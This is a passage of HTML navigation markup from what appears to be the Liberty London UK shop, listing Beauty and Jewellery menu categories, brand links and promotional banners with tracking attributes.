                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Valentine&#x27;s Day Gifts","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Day Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-2-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Day Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

